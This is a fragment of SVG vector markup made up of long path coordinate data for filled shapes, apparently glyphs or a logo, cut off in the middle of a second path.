1827.61375 2238.554375 1827.61375 2239.375 1828.75 C2244.25000001 1835.50000001 2244.25000001 1835.50000001 2245.87475586 1837.74975586 C2246.95878416 1839.2506555 2248.04293142 1840.75146922 2249.12719727 1842.25219727 C2251.82587655 1845.98773967 2254.52251312 1849.72472254 2257.21484375 1853.46484375 C2262.82903178 1861.25915847 2268.47885383 1869.024536 2274.1875 1876.75 C2279.00286929 1883.26722873 2283.75864473 1889.82113315 2288.453125 1896.42578125 C2293.03990213 1902.87525511 2297.69333353 1909.27707393 2302.33105469 1915.68994141 C2303.96518299 1917.95180829 2305.5963713 1920.21576308 2307.2265625 1922.48046875 C2312.77549973 1930.1853087 2318.35823874 1937.8628106 2324 1945.5 C2330.19011119 1953.87948458 2336.30474309 1962.31107363 2342.39111328 1970.76611328 C2345.09012128 1974.51359784 2347.79538884 1978.25655845 2350.5 1982 C2351.58336304 1983.49997854 2352.66669638 1984.99997854 2353.75 1986.5 C2354.554375 1987.61375 2354.554375 1987.61375 2355.375 1988.75 C2360.25000001 1995.50000002 2360.25000001 1995.50000002 2361.87475586 1997.74975586 C2362.95878416 1999.2506555 2364.04293142 2000.75146922 2365.12719727 2002.25219727 C2367.82587655 2005.98773967 2370.52251312 2009.72472254 2373.21484375 2013.46484375 C2378.82903178 2021.25915847 2384.47885383 2029.024536 2390.1875 2036.75 C2395.00286929 2043.26722873 2399.75864473 2049.82113315 2404.453125 2056.42578125 C2409.03990213 2062.87525511 2413.69333353 2069.27707393 2418.33105469 2075.68994141 C2419.96518299 2077.95180829 2421.5963713 2080.21576308 2423.2265625 2082.48046875 C2428.77549973 2090.1853087 2434.35823874 2097.8628106 2440 2105.5 C2447.27942622 2115.35407821 2454.44830324 2125.28574334 2461.60449219 2135.22949219 C2474.24049071 2152.78162387 2487.0890756 2170.16740901 2500.08691406 2187.453125 C2502.03746604 2190.04987822 2503.98413493 2192.64949939 2505.9296875 2195.25 C2512.88954456 2204.55069421 2519.89306214 2213.81123186 2527 2223 C2527.81563138 2224.06209534 2528.6307259 2225.12460315 2529.4453125 2226.1875 C2535.10874575 2233.57555438 2540.83794212 2240.90945075 2546.60009766 2248.22070312 C2548.01135389 2250.01443097 2549.4183898 2251.81139121 2550.82421875 2253.609375 C2556.46115772 2260.81447023 2562.18119707 2267.94026956 2568 2275 C2569.50071175 2276.83275076 2571.00070638 2278.66608895 2572.5 2280.5 C2573.24636719 2281.41136719 2573.99273437 2282.32273438 2574.76171875 2283.26171875 C2576.22607956 2285.05319681 2577.68715531 2286.84736638 2579.14453125 2288.64453125 C2584.29667373 2294.98491559 2589.56870098 2301.21097532 2594.90234375 2307.3984375 C2596.92744119 2309.74782976 2598.9402473 2312.1067514 2600.94140625 2314.4765625 C2607.29820814 2321.98789362 2613.87520441 2329.24641574 2620.625 2336.40625 C2623.19184118 2339.12953523 2625.72209776 2341.88208782 2628.23291016 2344.65698242 C2636.94660134 2354.2778831 2645.98789359 2363.71817372 2656 2372 C2656.54462891 2372.45842285 2657.08925781 2372.9168457 2657.65039062 2373.38916016 C2671.81726955 2385.29749739 2686.62418713 2395.37352382 2703 2404 C2703.68416992 2404.36448242 2704.36833984 2404.72896484 2705.07324219 2405.10449219 C2737.15099966 2421.95386595 2773.16177362 2429.24321336 2809 2432 C2809 2451.47 2809 2470.94 2809 2491 C2501.77 2491 2194.54 2491 1878 2491 C1878 2471.53 1878 2452.06 1878 2432 C1886.58 2430.35 1895.16 2428.7 1904 2427 C1926.32326812 2420.95958627 1953.13831444 2412.71957595 1966.4375 2392.1875 C1972.64664944 2380.68707539 1975.13776173 2368.97548877 1971.56005859 2356.27636719 C1963.98408054 2331.61730137 1950.56139859 2308.76826512 1937 2287 C1936.49339844 2286.18370117 1935.98679688 2285.36740234 1935.46484375 2284.52636719 C1919.46402182 2258.83081166 1902.43892996 2233.73711723 1885 2209 C1884.18547363 2207.84226074 1884.18547363 2207.84226074 1883.35449219 2206.66113281 C1880.38709146 2202.4437214 1877.411414 2198.23225549 1874.43115234 2194.02392578 C1872.9677723 2191.95442381 1871.50870312 2189.88194395 1870.05078125 2187.80859375 C1864.93876599 2180.54278525 1859.78516677 2173.31173989 1854.5625 2166.125 C1850.05907629 2159.92462426 1845.67891669 2153.65286363 1841.375 2147.3125 C1837.11338264 2141.03472212 1832.75074853 2134.85904445 1828.22949219 2128.76611328 C1823.81421028 2122.79707113 1819.57646036 2116.70859128 1815.33447266 2110.61572266 C1811.42695871 2105.01271615 1807.4571126 2099.46051101 1803.4375 2093.9375 C1798.97403537 2087.80057489 1794.6367688 2081.59107745 1790.375 2075.3125 C1786.11339899 2069.03471212 1781.75074789 2062.85904358 1777.22949219 2056.76611328 C1772.81421028 2050.79707113 1768.57646036 2044.70859128 1764.33447266 2038.61572266 C1760.42695871 2033.01271615 1756.4571126 2027.46051101 1752.4375 2021.9375 C1747.97403537 2015.80057489 1743.6367688 2009.59107745 1739.375 2003.3125 C1735.11339899 1997.03471212 1730.75074789 1990.85904358 1726.22949219 1984.76611328 C1721.81421028 1978.79707113 1717.57646036 1972.70859128 1713.33447266 1966.61572266 C1709.42695871 1961.01271615 1705.4571126 1955.46051101 1701.4375 1949.9375 C1696.97403537 1943.80057489 1692.6367688 1937.59107745 1688.375 1931.3125 C1684.11396211 1925.03554165 1679.7510891 1918.86133348 1675.23168945 1912.76831055 C1669.56602738 1905.10636156 1664.15683847 1897.26397575 1658.70800781 1889.44726562 C1656.12741675 1885.74974636 1653.53573131 1882.06014082 1650.9375 1878.375 C1650.45216797 1877.68664063 1649.96683594 1876.99828125 1649.46679688 1876.2890625 C1645.8724871 1871.20466139 1642.22230969 1866.16236316 1638.5625 1861.125 C1634.05915433 1854.92456579 1629.67891858 1848.65286641 1625.375 1842.3125 C1621.11338264 1836.03472212 1616.75074853 1829.85904445 1612.22949219 1823.76611328 C1607.81421028 1817.79707113 1603.57646036 1811.70859128 1599.33447266 1805.61572266 C1595.42695871 1800.01271615 1591.4571126 1794.46051101 1587.4375 1788.9375 C1582.97403537 1782.80057489 1578.6367688 1776.59107745 1574.375 1770.3125 C1570.11339899 1764.03471212 1565.75074789 1757.85904358 1561.22949219 1751.76611328 C1556.81421028 1745.79707113 1552.57646036 1739.70859128 1548.33447266 1733.61572266 C1544.42695871 1728.01271615 1540.4571126 1722.46051101 1536.4375 1716.9375 C1531.97403537 1710.80057489 1527.6367688 1704.59107745 1523.375 1698.3125 C1519.11339899 1692.03471212 1514.75074789 1685.85904358 1510.22949219 1679.76611328 C1505.81421028 1673.79707113 1501.57646036 1667.70859128 1497.33447266 1661.61572266 C1493.42695759 1656.01271455 1489.45704011 1650.46056473 1485.4375 1644.9375 C1481.01900027 1638.86089236 1476.72029617 1632.71581736 1472.5 1626.5 C1467.71753373 1619.45650914 1462.81162895 1612.51815304 1457.80688477 1605.63110352 C1454.14600251 1600.59263011 1450.52408199 1595.52913412 1446.9375 1590.4375 C1446.44556152 1589.73923096 1445.95362305 1589.04096191 1445.44677734 1588.3215332 C1443.47011102 1585.51373163 1441.4953433 1582.70459723 1439.52050781 1579.89550781 C1438.03540872 1577.78386724 1436.54932091 1575.67292857 1435.0625 1573.5625 C1434.56927246 1572.86229736 1434.07604492 1572.16209473 1433.56787109 1571.44067383 C1429.94143204 1566.30449279 1426.2586479 1561.2111475 1422.5625 1556.125 C1418.05907629 1549.92462426 1413.67891669 1543.65286363 1409.375 1537.3125 C1405.11394577 1531.03555166 1400.75108974 1524.86133434 1396.23168945 1518.76831055 C1391.30575572 1512.10673199 1386.58141835 1505.30659565 1381.84765625 1498.5078125 C1381.27264854 1497.73060819 1380.69764082 1496.95340387 1380.10520864 1496.15264791 C1378.46199742 1493.69186264 1377.22832084 1491.45982532 1375.96289706 1488.81658322 C1372.9500565 1483.0367964 1369.71493514 1477.3828798 1363.35039288 1475.01368718 C1355.85860668 1473.52013049 1348.24023463 1473.72947583 1340.634388 1473.88653551 C1337.12077531 1473.94010392 1333.60817362 1473.89425374 1330.0945003 1473.86131912 C1323.94362469 1473.81721028 1317.79545451 1473.83584539 1311.6447525 1473.89613152 C1302.4995935 1473.98548077 1293.35633216 1473.97697212 1284.21087335 1473.94871394 C1268.82588995 1473.90393321 1253.44203191 1473.93806261 1238.05722809 1474.01739311 C1222.82769253 1474.09566429 1207.59872539 1474.13872266 1192.36898041 1474.13490486 C1191.42154409 1474.13468709 1190.47410776 1474.13446932 1189.49796125 1474.13424494 C1184.68627777 1474.13295616 1179.87459476 1474.13103973 1175.0629116 1474.1288817 C1140.99448829 1474.11473059 1106.92662467 1474.17930145 1072.85839844 1474.2902832 C1039.76462654 1474.39791011 1006.67109163 1474.46980712 973.57714844 1474.4934082 C972.04661454 1474.49452104 972.04661454 1474.49452104 970.48516077 1474.49565635 C960.23819106 1474.50306739 949.99122098 1474.50975285 939.74425044 1474.51590676 C918.87057324 1474.52845914 897.996901 1474.54585386 877.12322998 1474.56617737 C876.16352304 1474.56710581 875.20381609 1474.56803425 874.21502712 1474.56899082 C810.14318936 1474.63153025 746.07156106 1474.80694433 682 1475 C682.06112156 1554.52882896 682.12470072 1634.05765585 682.20132446 1713.58647156 C682.2030249 1715.35246242 682.2030249 1715.35246242 682.20475969 1717.15412986 C682.22941197 1742.74152667 682.25450489 1768.32892304 682.28005161 1793.91631897 C682.2925773 1806.464639 682.30500564 1819.01295912 682.31738281 1831.5612793 C682.31861614 1832.80997821 682.31984946 1834.05867712 682.32112016 1835.34521539 C682.36103955 1875.80842055 682.39453222 1916.27162791 682.42468691 1956.73484142 C682.45571254 1998.32114608 682.49323229 2039.90743995 682.53890612 2081.49373122 C682.54535638 2087.36948496 682.55173252 2093.24523879 682.55806351 2099.12099266 C682.55931181 2100.27740858 682.56056012 2101.43382449 682.56184625 2102.62528331 C682.58173806 2121.22934948 682.5947979 2139.83341445 682.60529328 2158.43748803 C682.61599458 2177.1475323 682.63391634 2195.85755869 682.65916704 2214.56758908 C682.67394473 2225.67918996 682.68322762 2236.79076347 682.68456683 2247.90237427 C682.68600894 2255.33331752 682.69469343 2262.76422999 682.70915592 2270.19515923 C682.7171819 2274.42380089 682.72216441 2278.65238216 682.71827881 2282.88103107 C682.68820676 2320.89829861 684.41173348 2360.32033515 712.78515625 2388.94140625 C737.16578061 2412.5473331 770.72914448 2423.93228612 803 2432 C803 2451.47 803 2470.94 803 2491 C538.01 2491 273.02 2491 0 2491 C0 2471.53 0 2452.06 0 2432 C8.58 2429.36 17.16 2426.72 26 2424 C59.57050448 2412.0380961 91.69688111 2396.41708072 108 2363 C116.43938163 2344.53588609 119.16006429 2325.27923631 119.1276505 2305.13218802 C119.12889451 2303.61638151 119.130576 2302.1005753 119.13265286 2300.5847697 C119.13710015 2296.41086246 119.13532556 2292.23697743 119.13255108 2288.0630696 C119.13062821 2283.50845617 119.13451108 2278.95384704 119.13764787 2274.3992348 C119.1423631 2266.38304254 119.14334569 2258.36685645 119.14191952 2250.35066303 C119.13980017 2238.34994146 119.14340922 2226.34922629 119.1481343 2214.3485057 C119.15601238 2193.89698063 119.15909658 2173.44545729 119.15958023 2152.99393082 C119.16008233 2132.26181897 119.16272632 2111.52970909 119.16798782 2090.79759789 C119.16831796 2089.48919634 119.16864809 2088.1807948 119.16898823 2086.83274472 C119.1703382 2081.50399846 119.17169964 2076.1752522 119.17308033 2070.84650594 C119.18824662 2012.22968614 119.19502311 1953.61286683 119.1995023 1894.99604538 C119.19955899 1894.25461478 119.19961568 1893.51318417 119.19967409 1892.74928597 C119.19996061 1888.99895792 119.20024564 1885.24862987 119.2005282 1881.49830182 C119.20290345 1850.07562081 119.20661315 1818.65294002 119.2105653 1787.23025918 C119.21245789 1772.18144697 119.21428639 1757.13263476 119.2160995 1742.08382255 C119.21618969 1741.33537504 119.21627988 1740.58692753 119.2163728 1739.81579979 C119.22070904 1703.79392919 119.22463736 1667.77205856 119.22809982 1631.75018787 C119.2281737 1630.98177916 119.22824757 1630.21337045 119.22832368 1629.42167663 C119.23301864 1580.45155278 119.23584167 1531.481429 119.2374866 1482.51130496 C119.23762218 1478.4963916 119.23776121 1474.48147824 119.23790014 1470.46656489 C119.23812262 1464.02969214 119.23834399 1457.5928194 119.23856402 1451.15594665 C119.23860493 1449.95949046 119.23860493 1449.95949046 119.23864666 1448.73886343 C119.23870177 1447.12677462 119.23875688 1445.5146858 119.23881199 1443.90259698 C119.23919861 1432.59426764 119.23958655 1421.28593829 119.23998112 1409.97760894 C119.24012223 1405.93125717 119.2402623 1401.88490541 119.24040002 1397.83855364 C119.24300414 1321.4189996 119.24833368 1244.99944758 119.26428223 1168.57989502 C119.26445002 1167.77545046 119.26461781 1166.9710059 119.26479069 1166.14218423 C119.27004139 1141.00779399 119.27561574 1115.87340383 119.28125 1090.73901367 C119.28703101 1064.94920447 119.29276158 1039.15939526 119.29820633 1013.36958599 C119.29837414 1012.57549478 119.29854194 1011.78140358 119.29871484 1010.963249 C119.30920868 961.2270117 119.31606981 911.49077495 119.31907272 861.75453663 C119.31911953 860.98630789 119.31916635 860.21807916 119.31921458 859.42657076 C119.32126528 825.6868995 119.32250933 791.94722826 119.32286063 758.20755695 C119.3230039 744.6337465 119.32324256 731.05993606 119.32352469 717.48612562 C119.32357022 715.23553345 119.32361187 712.98494127 119.3236528 710.7343491 C119.3242988 676.31462658 119.3272546 641.89490639 119.33711338 607.47518516 C119.33732575 606.73307745 119.33753812 605.99096974 119.33775693 605.22637393 C119.34118565 593.28888828 119.34479863 581.35140268 119.34843333 569.41391709 C119.35874852 535.51908735 119.36752749 501.62426047 119.36558867 467.72942889 C119.36554993 467.04142072 119.36551119 466.35341255 119.36547127 465.64455565 C119.36459463 450.63302608 119.36288241 435.62149673 119.36035165 420.60996736 C119.35935492 414.62258285 119.3584692 408.63519833 119.35761642 402.6478138 C119.35742646 401.34268237 119.35723649 400.03755095 119.35704076 398.69287009 C119.35430624 378.02048121 119.36165191 357.34810868 119.37318979 336.67572335 C119.38432352 316.35224947 119.3847689 296.02879873 119.37381961 275.70532449 C119.36772025 263.78824824 119.36982576 251.87124177 119.38407158 239.95417208 C119.39271514 232.03726212 119.39045468 224.12040344 119.37937287 216.20349664 C119.37339689 211.71712012 119.37199538 207.23088029 119.38405773 202.7445129 C119.46829924 169.18252755 117.68576636 136.4204468 96 109 C95.41992188 108.25621094 94.83984375 107.51242188 94.2421875 106.74609375 C84.68396444 95.24823128 72.08425023 87.81863853 59 81 C58.34483398 80.64615234 57.68966797 80.29230469 57.01464844 79.92773438 C39.45532915 70.50650078 19.31944235 63.82986059 0 59 C0 39.53 0 20.06 0 0 Z M682 411 C682 626.49 682 841.98 682 1064 C829.65937589 1064.02875287 829.65937589 1064.02875287 977.31875229 1064.04816496 C998.82464773 1064.05020549 1020.33054317 1064.05229305 1041.8364386 1064.05452599 C1044.43666885 1064.05479585 1047.03689911 1064.05506422 1049.63712937 1064.05533109 C1090.84504065 1064.05957261 1132.05295053 1064.06705698 1173.26086097 1064.07629722 C1215.73115318 1064.08580288 1258.20144463 1064.09190215 1300.67173789 1064.09391499 C1306.7163507 1064.094203 1312.76096351 1064.09452864 1318.80557632 1064.09487724 C1319.99485465 1064.09494467 1321.18413298 1064.09501209 1322.40945004 1064.09508156 C1338.97599118 1064.09610463 1355.54253042 1064.09943877 1372.10907075 1064.10463643 C1491.18704131 1064.22966509 1491.18704131 1064.22966509 1610.26220703 1063.54858398 C1611.30291929 1063.53849212 1612.34363154 1063.52840026 1613.41588053 1063.51800258 C1745.22507349 1063.51997489 1745.22507349 1063.51997489 1941 1018 C1942.42626709 1017.36094727 1942.42626709 1017.36094727 1943.88134766 1016.70898438 C1963.71999206 1007.75023879 1982.65861229 997.19773087 2000 984 C2000.55526367 983.5860498 2001.11052734 983.17209961 2001.68261719 982.74560547 C2058.56765399 940.28417931 2089.78499492 876.07071667 2101 807 C2101.15307617 806.05946777 2101.30615234 805.11893555 2101.46386719 804.14990234 C2110.38276987 747.43971099 2108.35486089 686.43764193 2093 631 C2092.60989746 629.56406494 2092.60989746 629.56406494 2092.21191406 628.09912109 C2084.59129144 600.40090951 2073.09783484 572.269429 2056 549 C2055.55156738 548.3807666 2055.10313477 547.7615332 2054.64111328 547.12353516 C2048.50447821 538.66416449 2042.12936525 530.65338049 2035 523 C2033.78661781 521.60855334 2032.57802197 520.21291361 2031.375 518.8125 C2025.68347911 512.31533004 2019.60411735 506.71768145 2012.86328125 501.30859375 C2011.0491531 499.84590652 2009.25231811 498.3612826 2007.48046875 496.84765625 C1979.03631593 472.68541891 1942.95847368 455.49882774 1908 443 C1906.9569873 442.62536621 1905.91397461 442.25073242 1904.83935547 441.86474609 C1845.55737127 420.80415727 1784.02114581 416.50479275 1721.6875 413.875 C1720.78068481 413.83638855 1719.87386963 413.7977771 1718.9395752 413.75799561 C1683.66813905 412.28440412 1648.37002478 411.75797435 1613.07226562 411.44360352 C1611.93230011 411.43320481 1610.7923346 411.4228061 1609.61782467 411.41209228 C1529.07766437 410.68252882 1448.53129139 410.87114347 1367.98873916 410.89646127 C1351.404597 410.90158813 1334.82045578 410.90418224 1318.23631287 410.90512276 C1316.44907618 410.90522587 1316.44907618 410.90522587 1314.6257337 410.90533106 C1308.57069822 410.90566956 1302.51566274 410.90597088 1296.46062726 410.90625793 C1253.96805389 410.90833856 1211.47548245 410.91501941 1168.98291016 410.92456055 C1127.79378265 410.9337981 1086.60465568 410.9408384 1045.41552734 410.94506836 C1042.80934107 410.945339 1040.2031548 410.94560971 1037.59696853 410.94588047 C1016.40848225 410.94807039 995.21999595 410.95011251 974.03150965 410.95211896 C876.68767128 410.96144261 779.34383794 410.98152946 682 411 Z " fill="#000000" transform="translate(15658,3952)"/>
<path d="M0 0 C3.84162154 -0.00238087 7.68323092 -0.00769213 11.52484894 -0.01329041 C55.76187786 -0.06047772 99.89841799 1.15311622 144.03968048 4.12257385 C145.31089752 4.20655426 146.58211456 4.29053467 147.89185333 4.37705994 C262.98712353 12.01984276 377.43137352 28.54463208 721.17871857 136.38673401 C722.54654464 136.98502444 723.91476588 137.58241254 725.2834549 138.1787262 C744.78357092 146.67577707 763.87617627 155.95214669 782.91468048 165.43507385 C784.00489502 165.97620819 785.09510956 166.51734253 786.2183609 167.07487488 C799.73915507 173.79735057 813.01686541 180.82881295 826.10681915 188.35743713 C831.34175042 191.36322984 836.65094152 194.22012885 841.97718048 197.06007385 C879.59822571 217.3775629 915.49742007 241.51382437 950.28968048 266.31007385 C951.47062286 267.15094543 951.47062286 267.15094543 952.67542267 268.00880432 C962.36566751 274.92276429 971.89493525 282.00038687 981.28968048 289.31007385 C982.86021546 290.50760677 984.43075874 291.70512927 986.00208282 292.90162659 C992.97330675 298.22098741 999.78080613 303.73095562 1006.57093048 309.27882385 C1009.5207944 311.68857184 1012.49148126 314.06977966 1015.47718048 316.43507385 C1020.93341337 320.78912948 1026.25055561 325.30455727 1031.56018829 329.8349762 C1033.31956926 331.33556623 1035.08191347 332.83262693 1036.84436798 334.3296051 C1043.28108507 339.80899019 1049.61772835 345.36991032 1055.84827423 351.08351135 C1057.95122881 353.00140593 1060.07637204 354.8838343 1062.22718048 356.74757385 C1067.1272407 361.01022787 1071.89442419 365.41711744 1076.66907501 369.81886292 C1078.30868626 371.32756215 1079.95302225 372.83096721 1081.59827423 374.33351135 C1087.47099434 379.70892379 1093.22614966 385.14956549 1098.77796173 390.8608551 C1100.77973352 392.81281608 1102.80364733 394.63221262 1104.92249298 396.45069885 C1110.13743582 400.97608261 1114.9823224 405.85685985 1119.85218048 410.74757385 C1120.75903595 411.65056213 1121.66589142 412.55355042 1122.60022736 413.48390198 C1127.14464886 418.03491438 1131.53520815 422.64461738 1135.72303009 427.52516174 C1138.11709476 430.25276137 1140.6924903 432.77780268 1143.28968048 435.31007385 C1147.13238679 439.10605494 1150.82391691 442.94676144 1154.32483673 447.0639801 C1156.47985148 449.52746615 1158.70835923 451.91012151 1160.94886017 454.29566956 C1166.23414329 459.92312738 1171.28490097 465.63591589 1176.11389923 471.6655426 C1178.41999748 474.46846633 1180.83119579 477.1401066 1183.28968048 479.81007385 C1187.70849967 484.62197819 1191.8620181 489.59277018 1195.96155548 494.67726135 C1197.46399786 496.52438169 1198.98484911 498.3553523 1200.50843048 500.18507385 C1207.54014316 508.6391192 1214.35914719 517.21544918 1220.99671173 525.98194885 C1223.85136207 529.74922875 1226.75586603 533.4751873 1229.67249298 537.19459534 C1235.63051283 544.79767992 1241.41717212 552.47981947 1246.94983673 560.3974762 C1248.4194682 562.49534298 1249.90111551 564.58443264 1251.38343048 566.6733551 C1265.62307547 586.80218466 1279.34329666 607.32465398 1292.28968048 628.31007385 C1293.23810822 629.8417218 1293.23810822 629.8417218 1294.20569611 631.40431213 C1304.73305643 648.4404441 1314.73286971 665.70608566 1324.28968048 683.31007385 C1324.91616486 684.46007874 1325.54264923 685.61008362 1326.18811798 686.79493713 C1358.37804421 745.93341043 1384.58230764 807.61075099 1406.28968048 871.31007385 C1406.52151031 871.99011475 1406.75334015 872.67015564 1406.99219513 873.37080383 C1438.54053127 966.17322983 1457.25605432 1063.43472453 1471.18253326 1226.09291077 C1471.25596701 1227.61245177 1471.33474898 1229.13174104 1471.41806793 1230.65077209 C1472.58930097 1252.0591065 1472.47710214 1273.4906849 1472.47498322 1294.92384338 C1472.47490238 1299.23964161 1472.48179041 1303.55533273 1472.49549103 1307.87110901 C1472.58147082 1335.41728219 1472.12726165 1362.82112316 1470.28968048 1390.31007385 C1470.17612717 1392.01804138 1470.17612717 1392.01804138 1470.06027985 1393.76051331 C1469.62615708 1400.09658072 1469.1122996 1406.42262677 1468.53968048 1412.74757385 C1468.45697906 1413.67789429 1468.37427765 1414.60821472 1468.28907013 1415.56672668 C1459.30778393 1515.81871294 1437.73989347 1614.08097394 1372.28968048 1790.31007385 C1371.87326294 1791.24735321 1371.87326294 1791.24735321 1371.44843292 1792.2035675 C1354.59001303 1830.12408671 1336.56079265 1867.49312402 1315.89417267 1903.49952698 C1314.27307676 1906.33915815 1312.67285136 1909.18958971 1311.07874298 1912.04444885 C1303.46610062 1925.66415809 1295.54242266 1939.06812898 1287.28968048 1952.31007385 C1286.87728119 1952.97190674 1286.4648819 1953.63373962 1286.03998566 1954.31562805 C1278.58281896 1966.26051787 1270.90437758 1978.04618834 1263.08069611 1989.75392151 C1261.28751593 1992.43831419 1259.49932224 1995.12597998 1257.71155548 1997.8139801 C1250.40948075 2008.77153743 1242.94703434 2019.59800892 1235.28968048 2030.31007385 C1234.63193634 2031.23384827 1233.9741922 2032.15762268 1233.29651642 2033.10939026 C1226.48058829 2042.66005518 1219.49791598 2052.05243807 1212.28968048 2061.31007385 C1211.05676306 2062.9128665 1209.8269109 2064.51797788 1208.59729767 2066.12330627 C1206.50143006 2068.85738612 1204.39680217 2071.58466155 1202.28968048 2074.31007385 C1201.85011017 2074.87871155 1201.41053986 2075.44734924 1200.95764923 2076.03321838 C1195.10794272 2083.58346998 1189.10531971 2090.96895227 1182.90296173 2098.23194885 C1180.51085779 2101.03714705 1178.17512197 2103.88470543 1175.85218048 2106.74757385 C1168.24946584 2116.07755998 1160.38124435 2125.17898558 1152.29358673 2134.09132385 C1150.47656066 2136.10315778 1148.69023656 2138.13667819 1146.91468048 2140.18507385 C1142.66009277 2145.06275908 1138.27723749 2149.82154398 1133.88729095 2154.57702637 C1132.87067951 2155.67982078 1131.85545694 2156.78389834 1130.84209442 2157.88967896 C1120.7627267 2168.88505253 1110.28687331 2179.46726069 1099.72864532 2190.0014801 C1097.36613405 2192.35948199 1095.00700536 2194.72075688 1092.64972115 2197.08397675 C1090.35767028 2199.38053624 1088.06178553 2201.67325531 1085.76624298 2203.96632385 C1084.9327533 2204.80183777 1084.09926361 2205.63735168 1083.24051666 2206.4981842 C1078.94732471 2210.77435544 1074.58115636 2214.89541978 1069.98777008 2218.84779358 C1068.03967435 2220.52536228 1066.1557278 2222.26066072 1064.28968048 2224.02882385 C1063.62968048 2224.65144104 1062.96968048 2225.27405823 1062.28968048 2225.9155426 C1061.62968048 2226.54073792 1060.96968048 2227.16593323 1060.28968048 2227.81007385 C1055.05715392 2232.76666639 1049.74742442 2237.60219583 1044.28968048 2242.31007385 C1043.7181424 2242.80378479 1043.14660431 2243.29749573 1042.55774689 2243.8061676 C1039.07699046 2246.80522595 1035.58298675 2249.78885479 1032.08899689 2252.7724762 C1030.92885788 2253.76386771 1029.76960953 2254.7563029 1028.61145782 2255.75001526 C1022.09874591 2261.33765946 1015.49996702 2266.77752807 1008.7266922 2272.04689026 C1004.91707743 2275.01480944 1001.15840169 2278.03685768 997.42444611 2281.09938049 C989.57372107 2287.53769982 981.56926699 2293.71962522 973.40100861 2299.7490387 C971.2181994 2301.36292423 969.04269896 2302.98632155 966.86780548 2304.6108551 C925.04596249 2335.75591656 880.93278968 2364.09521723 835.28968048 2389.31007385 C834.38056915 2389.81345276 833.47145782 2390.31683167 832.53479767 2390.83546448 C797.56739052 2410.16119003 761.94601918 2428.39626571 725.28968048 2444.31007385 C724.57014191 2444.62247009 723.85060333 2444.93486633 723.10926056 2445.25672913 C632.78664189 2484.39193548 538.94663581 2513.99019893 148.47718048 2575.56007385 C147.32706482 2575.63711548 146.17694916 2575.7141571 144.99198151 2575.79353333 C136.09524452 2576.38146541 127.19460127 2576.86690061 118.28968048 2577.31007385 C117.44660213 2577.35281937 116.60352379 2577.39556488 115.73489761 2577.43960571 C77.87946216 2579.34704785 40.07537289 2579.62617805 2.18363899 2579.56721234 C-3.22773511 2579.55966538 -8.63903597 2579.56240175 -14.05040741 2579.57081604 C-51.64741666 2579.62768458 -89.15288133 2579.27286949 -126.71031952 2577.31007385 C-127.48562641 2577.27013557 -128.2609333 2577.2301973 -129.05973434 2577.18904877 C-138.36566053 2576.70765418 -147.66388595 2576.13635959 -156.96031952 2575.49757385 C-158.21018646 2575.41326111 -159.46005341 2575.32894836 -160.7477951 2575.24208069 C-263.35170407 2568.28908614 -365.64809211 2554.68088859 -468.71031952 2530.31007385 C-469.71971588 2530.07050964 -470.72911224 2529.83094543 -471.76909637 2529.5841217 C-547.11562277 2511.64050708 -620.94436095 2488.45424351 -692.71031952 2459.31007385 C-693.39785309 2459.03119324 -694.08538666 2458.75231262 -694.79375458 2458.46498108 C-745.42987058 2437.89773413 -795.37688373 2414.34018104 -842.73180389 2387.02003479 C-845.98100148 2385.15467579 -849.24299451 2383.31310938 -852.50719452 2381.47413635 C-866.85017966 2373.38060623 -880.95256937 2364.97797975 -894.84752655 2356.13038635 C-897.70081057 2354.31612014 -900.56194142 2352.51485717 -903.42516327 2350.71632385 C-915.38232219 2343.18659023 -927.11208391 2335.38017486 -938.71031952 2327.31007385 C-940.36395471 2326.16552723 -942.01760072 2325.02099623 -943.67125702 2323.8764801 C-955.17227236 2315.89294976 -966.48498397 2307.67582556 -977.71031952 2299.31007385 C-978.42204315 2298.78139709 -979.13376678 2298.25272034 -979.8670578 2297.70802307 C-997.73218782 2284.43500098 -1015.18506138 2270.63423237 -1032.12413788 2256.19508362 C-1035.48920234 2253.32924642 -1038.89679505 2250.52465655 -1042.33531952 2247.74757385 C-1047.09552005 2243.87428113 -1051.63836735 2239.80247393 -1056.15563202 2235.6499176 C-1058.33729766 2233.65172537 -1060.5404326 2231.68858496 -1062.77281952 2229.74757385 C-1082.89193359 2212.24027175 -1102.30647815 2193.89895821 -1121.13463593 2175.01612854 C-1123.36573524 2172.7795839 -1125.60224899 2170.54855085 -1127.83922577 2168.31788635 C-1129.28876584 2166.86768663 -1130.7379963 2165.41717735 -1132.18688202 2163.96632385 C-1132.84113159 2163.31409851 -1133.49538116 2162.66187317 -1134.16945648 2161.98988342 C-1137.97491497 2158.16524167 -1141.59481075 2154.23332529 -1145.10176849 2150.13270569 C-1146.73705594 2148.2797791 -1148.44599562 2146.53986305 -1150.21031952 2144.81007385 C-1153.20266327 2141.86407171 -1155.96356124 2138.78024378 -1158.70250702 2135.59913635 C-1160.65394739 2133.37434246 -1162.652156 2131.19836884 -1164.66490936 2129.02906799 C-1169.49336437 2123.82300091 -1174.07537082 2118.49191405 -1178.53063202 2112.95851135 C-1180.68789351 2110.33732266 -1182.92342952 2107.81853104 -1185.21031952 2105.31007385 C-1189.91658604 2100.13808304 -1194.31515628 2094.74659981 -1198.71031952 2089.31007385 C-1200.16810335 2087.53878813 -1201.62644032 2085.76795751 -1203.08531952 2083.99757385 C-1208.39094616 2077.51086858 -1213.56113134 2070.92112365 -1218.71031952 2064.31007385 C-1219.51211639 2063.28269104 -1220.31391327 2062.25530823 -1221.14000702 2061.1967926 C-1227.90561164 2052.46805352 -1234.46054583 2043.58766941 -1240.97838593 2034.67286682 C-1242.55173281 2032.52642601 -1244.13529736 2030.38802437 -1245.72203827 2028.2514801 C-1256.55513756 2013.56609719 -1266.52256991 1998.2741721 -1276.56652069 1983.04432678 C-1277.54910141 1981.55451629 -1278.53291044 1980.06551603 -1279.51696014 1978.57667542 C-1304.78434723 1940.27820469 -1326.79658685 1900.11612685 -1347.71031952 1859.31007385 C-1348.18678925 1858.38581604 -1348.66325897 1857.46155823 -1349.15416718 1856.5092926 C-1370.58706002 1814.86207369 -1388.72121447 1771.30769634 -1404.71031952 1727.31007385 C-1404.98597748 1726.55250793 -1405.26163544 1725.79494202 -1405.54564667 1725.01441956 C-1419.48513233 1686.6436688 -1431.42691422 1647.81699454 -1441.71031952 1608.31007385 C-1441.91872467 1607.51017029 -1442.12712982 1606.71026672 -1442.34185028 1605.88612366 C-1463.13842243 1525.79430135 -1475.44875559 1443.02828833 -1479.6031723 1360.38511658 C-1479.6773848 1358.94789677 -1479.75620758 1357.5109104 -1479.83870697 1356.07414246 C-1480.98511031 1335.87941378 -1480.89776367 